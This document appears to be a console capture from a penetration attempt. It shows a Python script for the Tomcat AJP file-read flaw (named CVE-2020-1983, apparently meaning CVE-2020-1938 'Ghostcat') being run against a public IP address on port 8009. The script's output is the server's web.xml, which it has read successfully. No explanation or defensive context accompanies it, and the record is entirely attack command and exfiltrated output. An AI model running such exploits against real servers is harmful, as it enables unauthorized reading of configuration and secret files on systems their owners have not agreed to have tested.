 C:\Users\Asus\Desktop\web\渗透>python CVE-2020-1983.py 101.200.138.180
Getting resource at ajp13://101.200.138.180:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>